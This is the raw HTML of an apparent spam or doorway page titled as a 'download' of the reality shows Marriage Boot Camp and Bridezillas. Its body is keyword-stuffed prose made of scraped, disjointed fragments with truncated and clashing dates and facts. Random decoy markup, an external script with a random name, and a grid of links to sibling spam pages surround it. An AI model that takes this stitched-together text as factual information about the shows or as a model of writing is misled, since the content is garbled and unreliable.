

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/375.html
body_size: 3670
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/375.html" /><title>Marriage boot camp bridezillas 2015 download germany</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="neykeli" id="naugraphol"></div><!-- mensecoun --><div class="ovlita"></div><div class="vanetpi" id="ppanrectbubb"></div><!-- sancfaja --><div class="liosevolk"></div><div class="granalov"></div><!-- losigro --><div class="lanlese"></div><div class="doarockmidd" id="ticrabid"></div><!-- rilasic --><div class="gadisri" id="untocom"></div><h1>Marriage boot camp bridezillas 2015 download germany</h1><div class="neykeli" id="naugraphol"></div><!-- mensecoun --><div class="ovlita"></div><div class="vanetpi" id="ppanrectbubb"></div><!-- sancfaja --><div class="liosevolk"></div><div class="granalov"></div><!-- losigro --><div class="lanlese"></div><div class="doarockmidd" id="ticrabid"></div><!-- rilasic --><div class="gadisri" id="untocom"></div><!-- elnbikrat --><div class="thinnombju"></div><!-- fourlomen --><div class="richoco" id="talorec"></div><div class="vercipa" id="gladeedas"></div><p>Bridezillas is an american reality television series that airs on we tv and debuted on june 1, 2004. Marriage boot camp in dallas, tx 20150429 couples retreat. Most people would probably agree with me that the answer to relationship problems is not to go on reality tv. Marriage boot camp bridezillas talke about their experience and what the boot camp did for their marriages. Meet the cast and learn more about the stars of of marriage boot camp. Bridezillas which initially aired as a spinoff to bridezillas. The marriage boot camp can be seen everywhere on tv. Sneak peek marriage boot camp reality stars returns to we.</p> <p>In an exclusive sneak peek at this weeks episode of marriage boot camp. Bridezillas but dont you want that to happen in the future. Download to watch offline and even view it on a big screen using chromecast. Bachelorette 2015 full episodes titlebachelorette 2015 full episodes marriage boot camp wikipedia. Enjoy a rich lineup of tv shows and movies included with your prime membership. New and explosive bridezillas drag their husbands to the infamous boot camp mansion where experts push them to their breaking points to determine. Season 2 dropped bridezillas from the title, and premiered on march 7, 2014. Marriage boot camp create the marriage youve always. When you think of boot camp, most people think of exercise. Reality stars, the couple who met during season 7 of the bachelorette are accused by their fellow housemates of. Mar 09, 2019 new and explosive bridezillas drag their husbands to the infamous boot camp mansion where experts push them to their breaking points to determine whether they should save their failing marriages. The show features reality star couples trying to fix their marital problems. Reality stars, marriage boot camp has been featured on gene simmons family jewels, and dr drew life changers.</p> <p>The odd choices the therapists laid out to choose between two different parts of the self or others was odd, it was good drama, but odd choices. Natalie tynika nunn born december 26, 1984 is an american reality television personality, known for being a castmate on the fourth season of the bad girls club in 200910. Marriage boot camp also known as marriage boot camp. Heidi montag and spencer pratt return to tv for marriage boot. Marriage boot camp is an american reality television series which debuted on may 31, 20. For example, the pushing people to forgive seem manufactured. Reality star just completed a successful fifth season that averaged 1. Dirty laundry is exposed and an alcohol fueled fight sparks a midnight standoff.</p> <p>Wetv dramas films more for android download we tv logopedia fandom bridezillas wikipedia. She was also a contestant on the second season of love games. A high octane cast including the most notorious couple in the history of reality television turns things upside down in an explosive new season of the hit we tv original series, marriage boot camp. May 31, 20 wetv is back with a crossover from their previous highly watched television show, bridezillas, now with marriage boot camp. I never encounter any problems with download on this product. We tv marriage boot camp, growing up hip hop, mama june. Bridezillas features five outrageous bridezillas and their husbands living together in the same house for an extreme marriage boot camp i. Reality stars next episode air date and your others favorite tv shows. Going through extensive training to get into shape. It is a spinoff of bridezillas and is based on the marriage boot camp nonprofit seminar created. She subsequently appeared on bad girls club season as well as hair battle spectacular. Watch bridezillas, boot camp couples the collection online. Which marriage boot camp couples are still together. In just 4 days you will get the equivalent of 2 years of traditional therapy.</p> <p>This is a page for people who like the show marriage boot camp. But for the couples on marriage boot camp, it makes perfect sense that when theres. It chronicles the lives of women engaged to be married, casting their busy schedules in an emphatic and sometimes humorous fashion. The most extreme relationship therapy, marriage boot camp, is now trading couples for kin in marriage boot camp. After working with individuals on television and helping thousands of singles at the life enrichment boot camps over the last 20 years jim and elizabeth carroll have created a singles boot camp that is like none other. The producers dish on the craziest moments and expose surprising neverbeforeseen footage. Bridezillas premieres friday, may 31st at 98c on we. Wetv subscribers can also watch full episodes on our mobile app, available for ios and android phones and tablets. May 09, 20 watch bridezillas, boot camp couples the collection full episodes online. Produced by thinkfactory media in cooperation with september films, marriage boot camp.</p> <p>Kailyn cries over javi in marriage boot camp video watch. Bridezillas to your favourites, so we can remind you by email when theres a new episode available to watch. Brace yourself for the wildest, juiciest, most dramatic boot camp ever. Germany tv audience demand insights for alessandro borghese. Farrah abraham is widely regarged as the most unhinged star of the teen mom franchise, which is really saying something, as shes faced stiff competition over the years from the likes of the. Marriage boot camp reality stars is back for an explosive, drama fueled 3rd season. Reality stars episode air dates and to stay in touch with marriage boot camp. It is a spinoff of bridezillas and is based on the marriage boot camp nonprofit seminar created by jim carroll in 1994.</p> <p>Kailyn cries during marriage boot camp when she refuses to read a letter she wrote to javi during the pulling the plug. Reality stars, season 4 episode 1, is available to watch and stream on we tv. On the final night of boot camp, bridezillas and their husbands must. In addition to seven season on wetvs marriage boot camp. Bridezillas with exclusive news, photos, videos and more at. Reality stars friday, february 3, episode that sex with husband dillon king can feel like being raped read us weekly s recap. Marriage bootcamp bridezillas recap was explosive last night. Heidi montag and spencer pratt are returning to television with the new season of marriage boot camp. The dating boot camp is just what you need to get on track. This week, we tv announced the cast for season nine of the tv show. Bridezillas 2 gene simmons family jewels 6 episode 15. I usually hate shows like bridezillas, but this marriage bootcamp thing is pretty awesome. Quintessential reality star couples are forced to face their personal demons in an extreme relationship boot camp, hoping to fix their broken unions. Reality stars began on 27 june 2015 on the same channel.</p> <p>An executionstyle drill exposes the fatal flaws destroying each couples marriage. It was announced on august 1, 20, that the series had been renewed for a tenepisode second season. Reality stars family edition is an american reality television series which debuted on may 31, 20, on we tv. Mar 29, 2014 marriage bootcamp bridezillas recap was explosive last night. Jun 26, 2015 tonight on wetv their drama marriage boot camp. Add the shows you like to a watchlist and let the site take it from there.</p> <p>Wetv is back with a crossover from their previous highly watched television show, bridezillas, now with marriage boot camp. Full episodes we tv we tv marriage boot camp, mary. A cell phone and serious trust issues have landed porsha and byron in boot camp. Couples whose marriages are on a path to destruction undergo a twoweek boot camp run by husband and wife counseling team. I like the therapists, but some of their techniques seem odd. Once you make a payment you will receive a confirmation email securing your seats for this event. Bridezillas premieres friday, may 31st at 98c on we tv. Cable and satellite subscribers can watch full episodes of marriage boot camp. On tonights episode, the atmosphere around camp heats up and the reality stars feel pushed to the edge. Be sure to watch marriage boot camp season 2 episode 10 online right here via tv fantic to find out which couples decide to stay together after all their hard work, and which ones decide to go. The boot campers face their biggest test of allthe lie detector. Reality stars airs with an all new friday, june 26 season 3 episode 5 called troubled waters.</p> <p>Bridezillas features five outrageous bridezillas and their husbands living together in the same house for an extreme marriage boot camp in an effort to work out their marriage. This marriage boot camp not only changed my life for forever. May 29, 2015 most people would probably agree with me that the answer to relationship problems is not to go on reality tv. Five outrageous bridezillas and their husbands attend marriage boot camp in a last ditch effort. Watch exclusive videos, interviews and the best video clips from marriage boot camp. Marriage boot camp also known as marriage boot camp bridezillas, marriage boot camp reality stars and marriage boot camp reality stars family edition is an american reality television series which debuted on may 3. Marriage boot camp is an american reality television series aired on we tv that debuted on may 31, 20, as marriage boot camp. Bridezillas features five outrageous bridezillas and their husbands living together in the same house for an extreme marriage boot camp in. We had been together 27 years and were as far apart as we could be. Amazon alexa expanding with upgrade celebrity voices including samuel l. Hello i am bridezilla porsha from we tv, bridezillas marriage bootcamp, wetv video blogger, season 8, i had the highest ratings ever in. Bridezillas features five outrageous bridezillas and their husbands living together in the same house for an. Watch marriage boot camp season 2 episode 10 online tv fanatic. Five bridezillas and their husbands receive relationship help while living together under the same roof for two.</p> <p>Most recent episodes love after lockup growing up hip hop. The counselors had the group to write down on shirts what they were missing from each spouse. Aug 18, 2017 marriage boot camp reality stars is back in session. My marriage was over and both my husband and i were at the lowest place two people could possibly be. Five explosive bridezillas and their husbands, with marriages on the brink of divorce, arrive at marriage boot camp. New and explosive bridezillas drag their husbands to the infamous boot camp mansion where experts push them to their breaking points to determine whether they should save their failing marriages. Marriage boot camp courtesy wikipedia, the free encyclopedia marriage boot camp also known as marriage boot camp. Insecurity and intimacy issues are haunting kirsten and seths marriage. The couples were called up to the front to discuss what was written on each shirt and what they need to do to attain that goal. Bridezillas features five outrageous bridezillas and their husbands living together in the same house for an extreme marriage boot camp in an effort to work out their marriage demons and answer the burning question is their marriage worth saving.</p><div class="hyeprimop" id="enmigri"></div><!-- lituland --><div class="asginro"></div><div class="ajpendea"></div><!-- awenho --><div class="nalifo" id="xdotwinnrerp"></div><a href="https://ddanachchromun.web.app/19.html">19</a> <a href="https://ddanachchromun.web.app/499.html">499</a> <a href="https://ddanachchromun.web.app/1524.html">1524</a> <a href="https://ddanachchromun.web.app/185.html">185</a> <a href="https://ddanachchromun.web.app/942.html">942</a> <a href="https://ddanachchromun.web.app/303.html">303</a> <a href="https://ddanachchromun.web.app/1482.html">1482</a> <a href="https://ddanachchromun.web.app/168.html">168</a> <a href="https://ddanachchromun.web.app/1112.html">1112</a> <a href="https://ddanachchromun.web.app/488.html">488</a> <a href="https://ddanachchromun.web.app/1421.html">1421</a> <a href="https://ddanachchromun.web.app/953.html">953</a> <a href="https://ddanachchromun.web.app/331.html">331</a> <a href="https://ddanachchromun.web.app/1575.html">1575</a> <a href="https://ddanachchromun.web.app/676.html">676</a> <a href="https://ddanachchromun.web.app/809.html">809</a> <a href="https://ddanachchromun.web.app/644.html">644</a> <a href="https://ddanachchromun.web.app/651.html">651</a> <a href="https://ddanachchromun.web.app/4.html">4</a> <a href="https://ddanachchromun.web.app/1262.html">1262</a> <a href="https://ddanachchromun.web.app/1304.html">1304</a> <a href="https://ddanachchromun.web.app/361.html">361</a> <a href="https://ddanachchromun.web.app/785.html">785</a> <a href="https://ddanachchromun.web.app/1474.html">1474</a> <a href="https://ddanachchromun.web.app/1437.html">1437</a> <a href="https://ddanachchromun.web.app/16.html">16</a> <a href="https://ddanachchromun.web.app/1380.html">1380</a> <a href="https://ddanachchromun.web.app/1497.html">1497</a> <a href="https://ddanachchromun.web.app/312.html">312</a> <a href="https://ddanachchromun.web.app/1561.html">1561</a> <a href="https://ddanachchromun.web.app/1222.html">1222</a> <a href="https://ddanachchromun.web.app/90.html">90</a> <a href="https://ddanachchromun.web.app/940.html">940</a> <a href="https://ddanachchromun.web.app/774.html">774</a> <a href="https://ddanachchromun.web.app/959.html">959</a> <a href="https://ddanachchromun.web.app/719.html">719</a> <a href="https://ddanachchromun.web.app/884.html">884</a> <a href="https://ddanachchromun.web.app/731.html">731</a> <a href="https://ddanachchromun.web.app/545.html">545</a> <a href="https://rathosusga.web.app/989.html">989</a> <a href="https://netnahawarr.web.app/910.html">910</a> <a href="https://ofdotanur.web.app/177.html">177</a> <a href="https://tretcatine.web.app/945.html">945</a> <a href="https://calhnodonmoi.web.app/305.html">305</a> <a href="https://ralimondto.web.app/96.html">96</a> <a href="https://dercrasece.web.app/1220.html">1220</a><div class="hyeprimop" id="enmigri"></div><!-- lituland --><div class="asginro"></div><div class="ajpendea"></div><!-- awenho --><div class="nalifo" id="xdotwinnrerp"></div><div class="leocitli"></div><!-- rungoodwlund --></body></html>